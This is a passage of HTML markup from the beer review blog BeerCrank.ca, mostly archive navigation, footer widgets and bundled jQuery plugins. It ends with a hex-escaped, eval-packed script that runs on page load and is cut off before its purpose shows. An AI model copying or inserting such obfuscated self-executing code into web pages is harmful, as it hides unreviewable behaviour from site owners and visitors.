<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(92)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/'>
2005
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2004/'>
2004
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2004/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Cody Lobreau</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsTS37bk0R3sMowCpAyKIweqomcrfvrVlE5W7nFAHk1iFaDB03pXEqKCc3WwEZdva6dr2iCxaHV-ljZHo1b-_StpdaZzzzLV8RquXMkUTD5kgI2ETSp7tNK4OS3AO2p7ZDFjItICgtRne_/s640/18222257_10212577605784878_7471557004749343518_n.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsTS37bk0R3sMowCpAyKIweqomcrfvrVlE5W7nFAHk1iFaDB03pXEqKCc3WwEZdva6dr2iCxaHV-ljZHo1b-_StpdaZzzzLV8RquXMkUTD5kgI2ETSp7tNK4OS3AO2p7ZDFjItICgtRne_/s640/18222257_10212577605784878_7471557004749343518_n.jpg" />
						</div>
<div style="text-align: justify">Welcome to <b>BeerCrank.ca!</b> Discover honest, casual beer reviews from Brandon, Manitoba. <br />We&#8217;re your go-to Canadian beer blog for approachable insights on craft brews, non-alcoholic options, and anything that catches my interest. Perfect for everyday beer enthusiasts exploring the best of Canada's beer scene!

<a href="https://www.beercrank.ca/p/about.html" style="
    text-decoration: underline;
"><b>ABOUT ME &#8594;</b></a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="http://www.facebook.com/beercrank" title="facebook"></a></li>
<li><a class="twitter" href="http://www.twitter.com/cdnbeer" title="twitter"></a></li>
<li><a class="instagram" href="https://www.instagram.com/beercrank.ca/" title="instagram"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#ffbd2f;' title='Blogger Themes'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://www.twitter.com/cdnbeer' title='twitter'></a></li>
<li><a class='facebook' href='http://www.facebook.com/BEERCRANK' title='facebook'></a></li>
<li><a class='instagram' href='http://www.instagram.com/beercrank.ca/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/blogspot/bbRhaW' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x